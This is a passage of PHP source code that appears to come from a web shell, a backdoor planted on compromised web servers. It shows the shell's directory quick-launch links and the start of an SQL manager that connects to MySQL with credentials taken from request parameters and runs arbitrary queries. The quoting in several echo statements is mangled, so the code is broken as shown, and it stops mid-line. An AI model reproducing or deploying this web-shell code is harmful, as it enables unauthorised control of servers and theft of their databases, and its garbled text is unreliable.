if (count($quicklaunch) > 0)
{
foreach($quicklaunch as $item)
{
$item[1] = str_replace("%d",urlencode($d),$item[1]);
$item[1] = str_replace("%sort",$sort,$item[1]);
$v = realpath($d."..");
if (empty($v)) {$a = explode(DIRECTORY_SEPARATOR,$d); unset($a[count($a)-2]);
$v = join(DIRECTORY_SEPARATOR,$a);}
$item[1] = str_replace("%upd",urlencode($v),$item[1]);
echo "<a href="".$item[1]."">".$item[0]."</a>&nbsp;&nbsp;&nbsp;&nbsp;";
}
}
echo "</p></td></tr></table><br>";
if ((!empty($donated_html)) and (in_array($act,$donated_act))) {echo "<TABLE
style="BORDER-COLLAPSE: collapse" cellSpacing=0 borderColorDark=#666666
cellPadding=5 width="100%" bgColor=#333333 borderColorLight=#c0c0c0
border=1><tr><td width="100%" valign="top">".
$donated_html."</td></tr></table><br>";}
echo "<TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0
borderColorDark=#666666 cellPadding=5 width="100%" bgColor=#333333
borderColorLight=#c0c0c0 border=1><tr><td width="100%" valign="top">";
if ($act == "") {$act = $dspact = "ls";}
if ($act == "sql")
{
$sql_surl = $surl."act=sql";
if ($sql_login) {$sql_surl .= "&sql_login=".htmlspecialchars($sql_login);}
if ($sql_passwd) {$sql_surl .= "&sql_passwd=".htmlspecialchars($sql_passwd);}
if ($sql_server) {$sql_surl .= "&sql_server=".htmlspecialchars($sql_server);}
if ($sql_port)
{$sql_surl .= "&sql_port=".htmlspecialchars($sql_port);}
if ($sql_db)
{$sql_surl .= "&sql_db=".htmlspecialchars($sql_db);}
$sql_surl .= "&";
?><h3>Attention! SQL-Manager is <u>NOT</u> ready module! Don't reports
bugs.</h3><TABLE style="BORDER-COLLAPSE: collapse" height=1 cellSpacing=0
borderColorDark=#666666 cellPadding=5 width="100%" bgColor=#333333
borderColorLight=#c0c0c0 border=1 bordercolor="#C0C0C0"><tr><td width="100%"
height="1" colspan="2" valign="top"><center><?php
if ($sql_server)
{
$sql_sock = mysql_connect($sql_server.":".$sql_port, $sql_login, $sql_passwd);
$err = mysql_smarterror();
@mysql_select_db($sql_db,$sql_sock);
if ($sql_query and $submit) {$sql_query_result = mysql_query($sql_query,
$sql_sock); $sql_query_error = mysql_smarterror();}
}
else {$sql_sock = FALSE;}
echo "<b>SQL Manager:</b><br>";
if (!$sql_sock)
{
if (!$sql_server) {echo "NO CONNECTION";}
else {echo "<center><b>Can't connect</b></center>"; echo "<b>".$err."</b>";}
}
else
{
$sqlquicklaunch = array();
$sqlquicklaunch[] = array("Index",
$surl."act=sql&sql_login=".htmlspecialchars($sql_login)."&sql_passwd=".htmlspeci
alchars($sql_passwd)."&sql_server=".htmlspecialchars($sql_server)."&sql_port=".h
tmlspecialchars($sql_port)."&");
$sqlquicklaunch[] = array("Query",
$sql_surl."sql_act=query&sql_tbl=".urlencode($sql_tbl));
$sqlquicklaunch[] = array("Server-status",
$surl."act=sql&sql_login=".htmlspecialchars($sql_login)."&sql_passwd=".htmlspeci
alchars($sql_passwd)."&sql_server=".htmlspecialchars($sql_server)."&sql_port=".h

 